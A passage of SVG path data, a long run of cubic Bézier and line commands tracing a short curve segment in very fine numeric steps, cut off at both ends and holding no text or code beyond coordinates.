16.8259C82.9798 16.8247 82.9793 16.8235 82.9789 16.8223C82.9784 16.8211 82.978 16.8199 82.9775 16.8187C82.977 16.8175 82.9766 16.8164 82.9761 16.8152C82.9756 16.814 82.9752 16.8128 82.9747 16.8116C82.9743 16.8104 82.9738 16.8092 82.9733 16.808C82.9729 16.8068 82.9724 16.8056 82.972 16.8044C82.9715 16.8032 82.971 16.802 82.9706 16.8008C82.9701 16.7996 82.9697 16.7985 82.9692 16.7973C82.9687 16.7961 82.9683 16.7949 82.9678 16.7937C82.9674 16.7925 82.9669 16.7913 82.9664 16.7901C82.966 16.7889 82.9655 16.7877 82.9651 16.7865C82.9646 16.7853 82.9641 16.7841 82.9637 16.783C82.9632 16.7818 82.9628 16.7806 82.9623 16.7794C82.9618 16.7782 82.9614 16.777 82.9609 16.7758C82.9605 16.7746 82.96 16.7734 82.9595 16.7722C82.9591 16.771 82.9586 16.7698 82.9582 16.7687C82.9577 16.7675 82.9572 16.7663 82.9568 16.7651C82.9563 16.7639 82.9559 16.7627 82.9554 16.7615C82.9549 16.7603 82.9545 16.7591 82.954 16.7579C82.9536 16.7567 82.9531 16.7556 82.9526 16.7544C82.9522 16.7532 82.9517 16.752 82.9513 16.7508C82.9508 16.7496 82.9503 16.7484 82.9499 16.7472C82.9494 16.746 82.949 16.7448 82.9485 16.7437C82.948 16.7425 82.9476 16.7413 82.9471 16.7401C82.9467 16.7389 82.9462 16.7377 82.9457 16.7365C82.9453 16.7353 82.9448 16.7341 82.9444 16.7329C82.9439 16.7318 82.9435 16.7306 82.943 16.7294C82.9425 16.7282 82.9421 16.727 82.9416 16.7258C82.9412 16.7246 82.9407 16.7234 82.9402 16.7222C82.9398 16.7211 82.9393 16.7199 82.9389 16.7187C82.9384 16.7175 82.9379 16.7163 82.9375 16.7151C82.937 16.7139 82.9366 16.7127 82.9361 16.7116C82.9357 16.7104 82.9352 16.7092 82.9347 16.708C82.9343 16.7068 82.9338 16.7056 82.9334 16.7044C82.9329 16.7032 82.9324 16.7021 82.932 16.7009C82.9315 16.6997 82.9311 16.6985 82.9306 16.6973C82.9302 16.6961 82.9297 16.6949 82.9292 16.6938C82.9288 16.6926 82.9283 16.6914 82.9279 16.6902C82.9274 16.689 82.927 16.6878 82.9265 16.6866C82.926 16.6855 82.9256 16.6843 82.9251 16.6831C82.9247 16.6819 82.9242 16.6807 82.9237 16.6795C82.9233 16.6783 82.9228 16.6772 82.9224 16.676C82.9219 16.6748 82.9215 16.6736 82.921 16.6724C82.9205 16.6712 82.9201 16.67 82.9196 16.6689C82.9192 16.6677 82.9187 16.6665 82.9183 16.6653C82.9178 16.6641 82.9173 16.6629 82.9169 16.6618C82.9164 16.6606 82.916 16.6594 82.9155 16.6582C82.9151 16.657 82.9146 16.6558 82.9141 16.6547C82.9137 16.6535 82.9132 16.6523 82.9128 16.6511C82.9123 16.6499 82.9119 16.6487 82.9114 16.6476C82.9109 16.6464 82.9105 16.6452 82.91 16.644C82.9096 16.6428 82.9091 16.6416 82.9087 16.6405C82.9082 16.6393 82.9078 16.6381 82.9073 16.6369C82.9068 16.6357 82.9064 16.6345 82.9059 16.6334C82.9055 16.6322 82.905 16.631 82.9046 16.6298C82.9041 16.6286 82.9036 16.6275 82.9032 16.6263C82.9027 16.6251 82.9023 16.6239 82.9018 16.6227C82.9014 16.6216 82.9009 16.6204 82.9005 16.6192C82.9 16.618 82.8995 16.6168 82.8991 16.6156C82.8986 16.6145 82.8982 16.6133 82.8977 16.6121C82.8973 16.6109 82.8968 16.6097 82.8964 16.6086C82.8959 16.6074 82.8954 16.6062 82.895 16.605C82.8945 16.6039 82.8941 16.6027 82.8936 16.6015C82.8932 16.6003 82.8927 16.5991 82.8923 16.598C82.8918 16.5968 82.8913 16.5956 82.8909 16.5944C82.8904 16.5932 82.89 16.5921 82.8895 16.5909C82.8891 16.5897 82.8886 16.5885 82.8882 16.5874C82.8877 16.5862 82.8873 16.585 82.8868 16.5838C82.8863 16.5826 82.8859 16.5815 82.8854 16.5803C82.885 16.5791 82.8845 16.5779 82.8841 16.5768C82.8836 16.5756 82.8832 16.5744 82.8827 16.5732C82.8823 16.572 82.8818 16.5709 82.8813 16.5697C82.8809 16.5685 82.8804 16.5673 82.88 16.5662C82.8795 16.565 82.8791 16.5638 82.8786 16.5626C82.8782 16.5615 82.8777 16.5603 82.8773 16.5591C82.8768 16.5579 82.8764 16.5568 82.8759 16.5556C82.8754 16.5544 82.875 16.5532 82.8745 16.5521C82.8741 16.5509 82.8736 16.5497 82.8732 16.5485C82.8727 16.5474 82.8723 16.5462 82.8718 16.545C82.8714 16.5438 82.8709 16.5427 82.8705 16.5415C82.87 16.5403 82.8696 16.5391 82.8691 16.538C82.8687 16.5368 82.8682 16.5356 82.8677 16.5345C82.8673 16.5333 82.8668 16.5321 82.8664 16.5309C82.8659 16.5298 82.8655 16.5286 82.865 16.5274C82.8646 16.5262 82.8641 16.5251 82.8637 16.5239C82.8632 16.5227 82.8628 16.5216 82.8623 16.5204C82.8619 16.5192 82.8614 16.518 82.861 16.5169C82.8605 16.5157 82.8601 16.5145 82.8596 16.5134C82.8592 16.5122 82.8587 16.511 82.8582 16.5099C82.8578 16.5087 82.8573 16.5075 82.8569 16.5063C82.8564 16.5052 82.856 16.504 82.8555 16.5028C82.8551 16.5017 82.8546 16.5005 82.8542 16.4993C82.8537 16.4982 82.8533 16.497 82.8528 16.4958C82.8524 16.4946 82.8519 16.4935 82.8515 16.4923C82.851 16.4911 82.8506 16.49 82.8501 16.4888C82.8497 16.4876 82.8492 16.4865 82.8488 16.4853C82.8483 16.4841 82.8479 16.483 82.8474 16.4818C82.847 16.4806 82.8465 16.4795 82.8461 16.4783C82.8456 16.4771 82.8452 16.476 82.8447 16.4748C82.8443 16.4736 82.8438 16.4725 82.8434 16.4713C82.8429 16.4701 82.8425 16.469 82.842 16.4678C82.8416 16.4666 82.8411 16.4655 82.8407 16.4643C82.8402 16.4631 82.8398 16.462 82.8393 16.4608C82.8389 16.4596 82.8384 16.4585 82.838 16.4573C82.8375 16.4561 82.8371 16.455 82.8366 16.4538C82.8362 16.4526 82.8357 16.4515 82.8353 16.4503C82.8348 16.4492 82.8344 16.448 82.8339 16.4468C82.8335 16.4457 82.833 16.4445 82.8326 16.4433C82.8321 16.4422 82.8317 16.441 82.8312 16.4398C82.8308 16.4387 82.8303 16.4375 82.8299 16.4364C82.8294 16.4352 82.829 16.434 82.8285 16.4329C82.8281 16.4317 82.8276 16.4306 82.8272 16.4294C82.8267 16.4282 82.8263 16.4271 82.8258 16.4259C82.8254 16.4247 82.8249 16.4236 82.8245 16.4224C82.824 16.4213 82.8236 16.4201 82.8232 16.4189C82.8227 16.4178 82.8223 16.4166 82.8218 16.4155C82.8214 16.4143 82.8209 16.4131 82.8205 16.412C82.82 16.4108 82.8196 16.4097 82.8191 16.4085C82.8187 16.4073 82.8182 16.4062 82.8178 16.405C82.8173 16.4039 82.8169 16.4027 82.8164 16.4016C82.816 16.4004 82.8155 16.3992 82.8151 16.3981C82.8146 16.3969 82.8142 16.3958 82.8138 16.3946C82.8133 16.3934 82.8129 16.3923 82.8124 16.3911C82.812 16.39 82.8115 16.3888 82.8111 16.3877C82.8106 16.3865 82.8102 16.3853 82.8097 16.3842C82.8093 16.383 82.8088 16.3819 82.8084 16.3807C82.808 16.3796 82.8075 16.3784 82.8071 16.3773C82.8066 16.3761 82.8062 16.3749 82.8057 16.3738C82.8053 16.3726 82.8048 16.3715 82.8044 16.3703C82.8039 16.3692 82.8035 16.368 82.803 16.3669C82.8026 16.3657 82.8022 16.3646 82.8017 16.3634C82.8013 16.3623 82.8008 16.3611 82.8004 16.3599C82.7999 16.3588 82.7995 16.3576 82.799 16.3565C82.7986 16.3553 82.7982 16.3542 82.7977 16.353C82.7973 16.3519 82.7968 16.3507 82.7964 16.3496C82.7959 16.3484 82.7955 16.3473 82.795 16.3461C82.7946 16.345 82.7941 16.3438 82.7937 16.3427C82.7933 16.3415 82.7928 16.3404 82.7924 16.3392C82.7919 16.3381 82.7915 16.3369 82.791 16.3358C82.7906 16.3346 82.7902 16.3335 82.7897 16.3323C82.7893 16.3312 82.7888 16.33 82.7884 16.3289C82.7879 16.3277 82.7875 16.3266 82.787 16.3254C82.7866 16.3243 82.7862 16.3231 82.7857 16.322C82.7853 16.3208 82.7848 16.3197 82.7844 16.3185C82.7839 16.3174 82.7835 16.3162 82.7831 16.3151C82.7826 16.3139 82.7822 16.3128 82.7817 16.3117C82.7813 16.3105 82.7808 16.3094 82.7804 16.3082C82.78 16.3071 82.7795 16.3059 82.7791 16.3048C82.7786 16.3036 82.7782 16.3025 82.7778 16.3013C82.7773 16.3002 82.7769 16.299 82.7764 16.2979C82.776 16.2968 82.7755 16.2956 82.7751 16.2945C82.7747 16.2933 82.7742 16.2922 82.7738 16.291C82.7733 16.2899 82.7729 16.2888 82.7725 16.2876C82.772 16.2865 82.7716 16.2853 82.7711 16.2842C82.7707 16.283 82.7702 16.2819 82.7698 16.2808C82.7694 16.2796 82.7689 16.2785 82.7685 16.2773C82.768 16.2762 82.7676 16.275 82.7672 16.2739C82.7667 16.2728 82.7663 16.2716 82.7658 16.2705C82.7654 16.2693 82.765 16.2682 82.7645 16.2671C82.7641 16.2659 82.7636 16.2648 82.7632 16.2636C82.7628 16.2625 82.7623 16.2614 82.7619 16.2602C82.7614 16.2591 82.761 16.2579 82.7606 16.2568C82.7601 16.2557 82.7597 16.2545 82.7592 16.2534C82.7588 16.2522 82.7584 16.2511 82.7579 16.25C82.7575 16.2488 82.757 16.2477 82.7566 16.2466C82.7562 16.2454 82.7557 16.2443 82.7553 16.2431C82.7548 16.242 82.7544 16.2409 82.754 16.2397C82.7535 16.2386 82.7531 16.2375 82.7527 16.2363C82.7522 16.2352 82.7518 16.2341 82.7513 16.2329C82.7509 16.2318 82.7505 16.2307 82.75 16.2295C82.7496 16.2284 82.7492 16.2273 82.7487 16.2261C82.7483 16.225 82.7478 16.2239 82.7474 16.2227C82.747 16.2216 82.7465 16.2205 82.7461 16.2193C82.7457 16.2182 82.7452 16.2171 82.7448 16.2159C82.7443 16.2148 82.7439 16.2137 82.7435 16.2125C82.743 16.2114 82.7426 16.2103 82.7422 16.2091C82.7417 16.208 82.7413 16.2069 82.7408 16.2057C82.7404 16.2046 82.74 16.2035 82.7395 16.2023C82.7391 16.2012 82.7387 16.2001 82.7382 16.199C82.7378 16.1978 82.7374 16.1967 82.7369 16.1956C82.7365 16.1944 82.736 16.1933 82.7356 16.1922C82.7352 16.1911 82.7347 16.1899 82.7343 16.1888C82.7339 16.1877 82.7334 16.1865 82.733 16.1854C82.7326 16.1843 82.7321 16.1832 82.7317 16.182C82.7313 16.1809 82.7308 16.1798 82.7304 16.1786C82.73 16.1775 82.7295 16.1764 82.7291 16.1753C82.7286 16.1741 82.7282 16.173 82.7278 16.1719C82.7273 16.1708 82.7269 16.1696 82.7265 16.1685C82.726 16.1674 82.7256 16.1663 82.7252 16.1651C82.7247 16.164 82.7243 16.1629 82.7239 16.1618C82.7234 16.1607 82.723 16.1595 82.7226 16.1584C82.7221 16.1573 82.7217 16.1562 82.7213 16.155C82.7208 16.1539 82.7204 16.1528 82.72 16.1517C82.7195 16.1505 82.7191 16.1494 82.7187 16.1483C82.7182 16.1472 82.7178 16.1461 82.7174 16.1449C82.7169 16.1438 82.7165 16.1427 82.7161 16.1416C82.7156 16.1405 82.7152 16.1393 82.7148 16.1382C82.7143 16.1371 82.7139 16.136 82.7135 16.1349C82.7131 16.1337 82.7126 16.1326 82.7122 16.1315C82.7118 16.1304 82.7113 16.1293 82.7109 16.1282C82.7105 16.127 82.71 16.1259 82.7096 16.1248C82.7092 16.1237 82.7087 16.1226 82.7083 16.1215C82.7079 16.1203 82.7074 16.1192 82.707 16.1181C82.7066 16.117 82.7062 16.1159 82.7057 16.1148C82.7053 16.1136 82.7049 16.1125 82.7044 16.1114C82.704 16.1103 82.7036 16.1092 82.7031 16.1081C82.7027 16.107 82.7023 16.1058 82.7018 16.1047C82.7014 16.1036 82.701 16.1025 82.7006 16.1014C82.7001 16.1003 82.6997 16.0992 82.6993 16.098C82.6988 16.0969 82.6984 16.0958 82.698 16.0947C82.6976 16.0936 82.6971 16.0925 82.6967 16.0914C82.6963 16.0903 82.6958 16.0892 82.6954 16.088C82.695 16.0869 82.6946 16.0858 82.6941 16.0847C82.6937 16.0836 82.6933 16.0825 82.6928 16.0814C82.6924 16.0803 82.692 16.0792 82.6916 16.0781C82.6911 16.0769 82.6907 16.0758 82.6903 16.0747C82.6898 16.0736 82.6894 16.0725 82.689 16.0714C82.6886 16.0703 82.6881 16.0692 82.6877 16.0681C82.6873 16.067 82.6869 16.0659 82.6864 16.0648C82.686 16.0637 82.6856 16.0626 82.6851 16.0614C82.6847 16.0603 82.6843 16.0592 82.6839 16.0581C82.6834 16.057 82.683 16.0559 82.6826 16.0548C82.6822 16.0537 82.6817 16.0526 82.6813 16.0515C82.6809 16.0504 82.6805 16.0493 82.68 16.0482C82.6796 16.0471 82.6792 16.046 82.6787 16.0449C82.6783 16.0438 82.6779 16.0427 82.6775 16.0416C82.677 16.0405 82.6766 16.0394 82.6762 16.0383C82.6758 16.0372 82.6753 16.0361 82.6749 16.035C82.6745 16.0339 82.6741 16.0328 82.6736 16.0317C82.6732 16.0306 82.6728 16.0295 82.6724 16.0284C82.672 16.0273 82.6715 16.0262 82.6711 16.0251C82.6707 16.024 82.6703 16.0229 82.6698 16.0218C82.6694 16.0207 82.669 16.0196 82.6686 16.0185C82.6681 16.0174 82.6677 16.0163 82.6673 16.0152C82.6669 16.0141 82.6664 16.013 82.666 16.0119C82.6656 16.0108 82.6652 16.0097 82.6648 16.0086C82.6643 16.0075 82.6639 16.0064 82.6635 16.0053C82.6631 16.0042 82.6626 16.0031 82.6622 16.0021C82.6618 16.001 82.6614 15.9999 82.6609 15.9988C82.6605 15.9977 82.6601 15.9966 82.6597 15.9955C82.6593 15.9944 82.6588 15.9933 82.6584 15.9922C82.658 15.9911 82.6576 15.99 82.6572 15.9889C82.6567 15.9879 82.6563 15.9868 82.6559 15.9857C82.6555 15.9846 82.655 15.9835 82.6546 15.9824C82.6542 15.9813 82.6538 15.9802 82.6534 15.9791C82.6529 15.978 82.6525 15.977 82.6521 15.9759C82.6517 15.9748 82.6513 15.9737 82.6508 15.9726C82.6504 15.9715 82.65 15.9704 82.6496 15.9693C82.6492 15.9683 82.6487 15.9672 82.6483 15.9661C82.6479 15.965 82.6475 15.9639 82.6471 15.9628C82.6466 15.9617 82.6462 15.9606 82.6458 15.9596C82.6454 15.9585 82.645 15.9574 82.6446 15.9563C82.6441 15.9552 82.6437 15.9541 82.6433 15.9531C82.6429 15.952 82.6425 15.9509 82.642 15.9498C82.6416 15.9487 82.6412 15.9476 82.6408 15.9466C82.6404 15.9455 82.64 15.9444 82.6395 15.9433L82.453 16.0153C82.4534 16.0164 82.4538 16.0175 82.4542 16.0186C82.4546 16.0197 82.455 16.0208 82.4555 16.0218C82.4559 16.0229 82.4563 16.024 82.4567 16.0251C82.4571 16.0262 82.4576 16.0273 82.458 16.0283C82.4584 16.0294 82.4588 16.0305 82.4592 16.0316C82.4596 16.0327 82.4601 16.0338 82.4605 16.0348C82.4609 16.0359 82.4613 16.037 82.4617 16.0381C82.4622 16.0392 82.4626 16.0403 82.463 16.0414C82.4634 16.0425 82.4638 16.0435 82.4643 16.0446C82.4647 16.0457 82.4651 16.0468 82.4655 16.0479C82.4659 16.049 82.4664 16.0501 82.4668 16.0512C82.4672 16.0522 82.4676 16.0533 82.468 16.0544C82.4685 16.0555 82.4689 16.0566 82.4693 16.0577C82.4697 16.0588 82.4702 16.0599 82.4706 16.061C82.471 16.0621 82.4714 16.0632 82.4718 16.0642C82.4723 16.0653 82.4727 16.0664 82.4731 16.0675C82.4735 16.0686 82.4739 16.0697 82.4744 16.0708C82.4748 16.0719 82.4752 16.073 82.4756 16.0741C82.4761 16.0752 82.4765 16.0763 82.4769 16.0774C82.4773 16.0785 82.4777 16.0796 82.4782 16.0807C82.4786 16.0817 82.479 16.0828 82.4794 16.0839C82.4799 16.085 82.4803 16.0861 82.4807 16.0872C82.4811 16.0883 82.4816 16.0894 82.482 16.0905C82.4824 16.0916 82.4828 16.0927 82.4833 16.0938C82.4837 16.0949 82.4841 16.096 82.4845 16.0971C82.4849 16.0982 82.4854 16.0993 82.4858 16.1004C82.4862 16.1015 82.4866 16.1026 82.4871 16.1037C82.4875 16.1048 82.4879 16.1059 82.4883 16.107C82.4888 16.1081 82.4892 16.1092 82.4896 16.1103C82.49 16.1114 82.4905 16.1125 82.4909 16.1136C82.4913 16.1147 82.4917 16.1158 82.4922 16.1169C82.4926 16.118 82.493 16.1191 82.4934 16.1202C82.4939 16.1213 82.4943 16.1224 82.4947 16.1235C82.4952 16.1246 82.4956 16.1257 82.496 16.1268C82.4964 16.1279 82.4969 16.1291 82.4973 16.1302C82.4977 16.1313 82.4981 16.1324 82.4986 16.1335C82.499 16.1346 82.4994 16.1357 82.4998 16.1368C82.5003 16.1379 82.5007 16.139 82.5011 16.1401C82.5016 16.1412 82.502 16.1423 82.5024 16.1434C82.5028 16.1445 82.5033 16.1456 82.5037 16.1468C82.5041 16.1479 82.5045 16.149 82.505 16.1501C82.5054 16.1512 82.5058 16.1523 82.5063 16.1534C82.5067 16.1545 82.5071 16.1556 82.5075 16.1567C82.508 16.1578 82.5084 16.159 82.5088 16.1601C82.5093 16.1612 82.5097 16.1623 82.5101 16.1634C82.5105 16.1645 82.511 16.1656 82.5114 16.1667C82.5118 16.1678 82.5123 16.169 82.5127 16.1701C82.5131 16.1712 82.5136 16.1723 82.514 16.1734C82.5144 16.1745 82.5148 16.1756 82.5153 16.1768C82.5157 16.1779 82.5161 16.179 82.5166 16.1801C82.517 16.1812 82.5174 16.1823 82.5179 16.1834C82.5183 16.1846 82.5187 16.1857 82.5191 16.1868C82.5196 16.1879 82.52 16.189 82.5204 16.1901C82.5209 16.1912 82.5213 16.1924 82.5217 16.1935C82.5222 16.1946 82.5226 16.1957 82.523 16.1968C82.5235 16.1979 82.5239 16.1991 82.5243 16.2002C82.5247 16.2013 82.5252 16.2024 82.5256 16.2035C82.526 16.2047 82.5265 16.2058 82.5269 16.2069C82.5273 16.208 82.5278 16.2091 82.5282 16.2102C82.5286 16.2114 82.5291 16.2125 82.5295 16.2136C82.5299 16.2147 82.5304 16.2158 82.5308 16.217C82.5312 16.2181 82.5317 16.2192 82.5321 16.2203C82.5325 16.2215 82.533 16.2226 82.5334 16.2237C82.5338 16.2248 82.5343 16.2259 82.5347 16.2271C82.5351 16.2282 82.5356 16.2293 82.536 16.2304C82.5364 16.2316 82.5369 16.2327 82.5373 16.2338C82.5377 16.2349 82.5382 16.2361 82.5386 16.2372C82.539 16.2383 82.5395 16.2394 82.5399 16.2405C82.5403 16.2417 82.5408 16.2428 82.5412 16.2439C82.5416 16.245 82.5421 16.2462 82.5425 16.2473C82.5429 16.2484 82.5434 16.2496 82.5438 16.2507C82.5442 16.2518 82.5447 16.2529 82.5451 16.2541C82.5455 16.2552 82.546 16.2563 82.5464 16.2574C82.5469 16.2586 82.5473 16.2597 82.5477 16.2608C82.5482 16.262 82.5486 16.2631 82.549 16.2642C82.5495 16.2653 82.5499 16.2665 82.5503 16.2676C82.5508 16.2687 82.5512 16.2699 82.5516 16.271C82.5521 16.2721 82.5525 16.2732 82.553 16.2744C82.5534 16.2755 82.5538 16.2766 82.5543 16.2778C82.5547 16.2789 82.5551 16.28 82.5556 16.2812C82.556 16.2823 82.5564 16.2834 82.5569 16.2846C82.5573 16.2857 82.5578 16.2868 82.5582 16.2879C82.5586 16.2891 82.5591 16.2902 82.5595 16.2913C82.5599 16.2925 82.5604 16.2936 82.5608 16.2947C82.5613 16.2959 82.5617 16.297 82.5621 16.2981C82.5626 16.2993 82.563 16.3004 82.5634 16.3016C82.5639 16.3027 82.5643 16.3038 82.5648 16.305C82.5652 16.3061 82.5656 16.3072 82.5661 16.3084C82.5665 16.3095 82.567 16.3106 82.5674 16.3118C82.5678 16.3129 82.5683 16.314 82.5687 16.3152C82.5691 16.3163 82.5696 16.3175 82.57 16.3186C82.5705 16.3197 82.5709 16.3209 82.5713 16.322C82.5718 16.3231 82.5722 16.3243 82.5727 16.3254C82.5731 16.3266 82.5735 16.3277 82.574 16.3288C82.5744 16.33 82.5749 16.3311 82.5753 16.3322C82.5757 16.3334 82.5762 16.3345 82.5766 16.3357C82.5771 16.3368 82.5775 16.3379 82.5779 16.3391C82.5784 16.3402 82.5788 16.3414 82.5793 16.3425C82.5797 16.3436 82.5801 16.3448 82.5806 16.3459C82.581 16.3471 82.5815 16.3482 82.5819 16.3494C82.5823 16.3505 82.5828 16.3516 82.5832 16.3528C82.5837 16.3539 82.5841 16.3551 82.5845 16.3562C82.585 16.3573 82.5854 16.3585 82.5859 16.3596C82.5863 16.3608 82.5868 16.3619 82.5872 16.3631C82.5876 16.3642 82.5881 16.3654 82.5885 16.3665C82.589 16.3676 82.5894 16.3688 82.5898 16.3699C82.5903 16.3711 82.5907 16.3722 82.5912 16.3734C82.5916 16.3745 82.5921 16.3757 82.5925 16.3768C82.5929 16.3779 82.5934 16.3791 82.5938 16.3802C82.5943 16.3814 82.5947 16.3825 82.5952 16.3837C82.5956 16.3848 82.596 16.386 82.5965 16.3871C82.5969 16.3883 82.5974 16.3894 82.5978 16.3906C82.5983 16.3917 82.5987 16.3929 82.5991 16.394C82.5996 16.3952 82.6 16.3963 82.6005 16.3974C82.6009 16.3986 82.6014 16.3997 82.6018 16.4009C82.6022 16.402 82.6027 16.4032 82.6031 16.4043C82.6036 16.4055 82.604 16.4066 82.6045 16.4078C82.6049 16.4089 82.6053 16.4101 82.6058 16.4112C82.6062 16.4124 82.6067 16.4135 82.6071 16.4147C82.6076 16.4158 82.608 16.417 82.6085 16.4181C82.6089 16.4193 82.6093 16.4204 82.6098 16.4216C82.6102 16.4228 82.6107 16.4239 82.6111 16.4251C82.6116 16.4262 82.612 16.4274 82.6125 16.4285C82.6129 16.4297 82.6134 16.4308 82.6138 16.432C82.6142 16.4331 82.6147 16.4343 82.6151 16.4354C82.6156 16.4366 82.616 16.4377 82.6165 16.4389C82.6169 16.44 82.6174 16.4412 82.6178 16.4424C82.6183 16.4435 82.6187 16.4447 82.6191 16.4458C82.6196 16.447 82.62 16.4481 82.6205 16.4493C82.6209 16.4504 82.6214 16.4516 82.6218 16.4528C82.6223 16.4539 82.6227 16.4551 82.6232 16.4562C82.6236 16.4574 82.624 16.4585 82.6245 16.4597C82.6249 16.4608 82.6254 16.462 82.6258 16.4632C82.6263 16.4643 82.6267 16.4655 82.6272 16.4666C82.6276 16.4678 82.6281 16.4689 82.6285 16.4701C82.629 16.4713 82.6294 16.4724 82.6299 16.4736C82.6303 16.4747 82.6308 16.4759 82.6312 16.4771C82.6316 16.4782 82.6321 16.4794 82.6325 16.4805C82.633 16.4817 82.6334 16.4828 82.6339 16.484C82.6343 16.4852 82.6348 16.4863 82.6352 16.4875C82.6357 16.4886 82.6361 16.4898 82.6366 16.491C82.637 16.4921 82.6375 16.4933 82.6379 16.4944C82.6384 16.4956 82.6388 16.4968 82.6393 16.4979C82.6397 16.4991 82.6402 16.5003 82.6406 16.5014C82.6411 16.5026 82.6415 16.5037 82.642 16.5049C82.6424 16.5061 82.6428 16.5072 82.6433 16.5084C82.6437 16.5096 82.6442 16.5107 82.6446 16.5119C82.6451 16.513 82.6455 16.5142 82.646 16.5154C82.6464 16.5165 82.6469 16.5177 82.6473 16.5189C82.6478 16.52 82.6482 16.5212 82.6487 16.5223C82.6491 16.5235 82.6496 16.5247 82.65 16.5258C82.6505 16.527 82.6509 16.5282 82.6514 16.5293C82.6518 16.5305 82.6523 16.5317 82.6527 16.5328C82.6532 16.534 82.6536 16.5352 82.6541 16.5363C82.6545 16.5375 82.655 16.5387 82.6554 16.5398C82.6559 16.541 82.6563 16.5422 82.6568 16.5433C82.6572 16.5445 82.6577 16.5457 82.6581 16.5468C82.6586 16.548 82.659 16.5492 82.6595 16.5503C82.6599 16.5515 82.6604 16.5527 82.6608 16.5538C82.6613 16.555 82.6617 16.5562 82.6622 16.5573C82.6626 16.5585 82.6631 16.5597 82.6635 16.5608C82.664 16.562 82.6644 16.5632 82.6649 16.5643C82.6653 16.5655 82.6658 16.5667 82.6662 16.5678C82.6667 16.569 82.6672 16.5702 82.6676 16.5714C82.6681 16.5725 82.6685 16.5737 82.669 16.5749C82.6694 16.576 82.6699 16.5772 82.6703 16.5784C82.6708 16.5795 82.6712 16.5807 82.6717 16.5819C82.6721 16.583 82.6726 16.5842 82.673 16.5854C82.6735 16.5866 82.6739 16.5877 82.6744 16.5889C82.6748 16.5901 82.6753 16.5912 82.6757 16.5924C82.6762 16.5936 82.6766 16.5948 82.6771 16.5959C82.6775 16.5971 82.678 16.5983 82.6784 16.5994C82.6789 16.6006 82.6794 16.6018 82.6798 16.603C82.6803 16.6041 82.6807 16.6053 82.6812 16.6065C82.6816 16.6077 82.6821 16.6088 82.6825 16.61C82.683 16.6112 82.6834 16.6124 82.6839 16.6135C82.6843 16.6147 82.6848 16.6159 82.6852 16.617C82.6857 16.6182 82.6861 16.6194 82.6866 16.6206C82.6871 16.6217 82.6875 16.6229 82.688 16.6241C82.6884 16.6253 82.6889 16.6264 82.6893 16.6276C82.6898 16.6288 82.6902 16.63 82.6907 16.6311C82.6911 16.6323 82.6916 16.6335 82.692 16.6347C82.6925 16.6358 82.693 16.637 82.6934 16.6382C82.6939 16.6394 82.6943 16.6405 82.6948 16.6417C82.6952 16.6429 82.6957 16.6441 82.6961 16.6453C82.6966 16.6464 82.697 16.6476 82.6975 16.6488C82.6979 16.65 82.6984 16.6511 82.6989 16.6523C82.6993 16.6535 82.6998 16.6547 82.7002 16.6558C82.7007 16.657 82.7011 16.6582 82.7016 16.6594C82.702 16.6606 82.7025 16.6617 82.7029 16.6629C82.7034 16.6641 82.7039 16.6653 82.7043 16.6664C82.7048 16.6676 82.7052 16.6688 82.7057 16.67C82.7061 16.6712 82.7066 16.6723 82.707 16.6735C82.7075 16.6747 82.708 16.6759 82.7084 16.6771C82.7089 16.6782 82.7093 16.6794 82.7098 16.6806C82.7102 16.6818 82.7107 16.683 82.7111 16.6841C82.7116 16.6853 82.7121 16.6865 82.7125 16.6877C82.713 16.6889 82.7134 16.69 82.7139 16.6912C82.7143 16.6924 82.7148 16.6936 82.7152 16.6948C82.7157 16.6959 82.7162 16.6971 82.7166 16.6983C82.7171 16.6995 82.7175 16.7007 82.718 16.7018C82.7184 16.703 82.7189 16.7042 82.7193 16.7054C82.7198 16.7066 82.7203 16.7078 82.7207 16.7089C82.7212 16.7101 82.7216 16.7113 82.7221 16.7125C82.7225 16.7137 82.723 16.7148 82.7235 16.716C82.7239 16.7172 82.7244 16.7184 82.7248 16.7196C82.7253 16.7208 82.7257 16.7219 82.7262 16.7231C82.7267 16.7243 82.7271 16.7255 82.7276 16.7267C82.728 16.7279 82.7285 16.729 82.7289 16.7302C82.7294 16.7314 82.7299 16.7326 82.7303 16.7338C82.7308 16.735 82.7312 16.7361 82.7317 16.7373C82.7321 16.7385 82.7326 16.7397 82.7331 16.7409C82.7335 16.7421 82.734 16.7433 82.7344 16.7444C82.7349 16.7456 82.7353 16.7468 82.7358 16.748C82.7363 16.7492 82.7367 16.7504 82.7372 16.7516C82.7376 16.7527 82.7381 16.7539 82.7385 16.7551C82.739 16.7563 82.7395 16.7575 82.7399 16.7587C82.7404 16.7599 82.7408 16.761 82.7413 16.7622C82.7417 16.7634 82.7422 16.7646 82.7427 16.7658C82.7431 16.767 82.7436 16.7682 82.744 16.7693C82.7445 16.7705 82.745 16.7717 82.7454 16.7729C82.7459 16.7741 82.7463 16.7753 82.7468 16.7765C82.7472 16.7776 82.7477 16.7788 82.7482 16.78C82.7486 16.7812 82.7491 16.7824 82.7495 16.7836C82.75 16.7848 82.7505 16.786 82.7509 16.7871C82.7514 16.7883 82.7518 16.7895 82.7523 16.7907C82.7527 16.7919 82.7532 16.7931 82.7537 16.7943C82.7541 16.7955 82.7546 16.7967 82.755 16.7978C82.7555 16.799 82.756 16.8002 82.7564 16.8014C82.7569 16.8026 82.7573 16.8038 82.7578 16.805C82.7583 16.8062 82.7587 16.8074 82.7592 16.8085C82.7596 16.8097 82.7601 16.8109 82.7605 16.8121C82.761 16.8133 82.7615 16.8145 82.7619 16.8157C82.7624 16.8169 82.7628 16.8181 82.7633 16.8192C82.7638 16.8204 82.7642 16.8216 82.7647 16.8228C82.7651 16.824 82.7656 16.8252 82.7661 16.8264C82.7665 16.8276 82.767 16.8288 82.7674 16.83C82.7679 16.8312 82.7684 16.8323 82.7688 16.8335C82.7693 16.8347 82.7697 16.8359 82.7702 16.8371C82.7707 16.8383 82.7711 16.8395 82.7716 16.8407C82.772 16.8419 82.7725 16.8431 82.773 16.8443C82.7734 16.8454 82.7739 16.8466 82.7743 16.8478C82.7748 16.849 82.7753 16.8502 82.7757 16.8514C82.7762 16.8526 82.7766 16.8538 82.7771 16.855C82.7776 16.8562 82.778 16.8574 82.7785 16.8586C82.7789 16.8597 82.7794 16.8609 82.7799 16.8621C82.7803 16.8633 82.7808 16.8645 82.7812 16.8657C82.7817 16.8669 82.7822 16.8681 82.7826 16.8693C82.7831 16.8705 82.7835 16.8717 82.784 16.8729C82.7845 16.8741 82.7849 16.8753 82.7854 16.8764C82.7858 16.8776 82.7863 16.8788 82.7868 16.88C82.7872 16.8812 82.7877 16.8824 82.7881 16.8836C82.7886 16.8848 82.7891 16.886 82.7895 16.8872C82.79 16.8884 82.7904 16.8896 82.7909 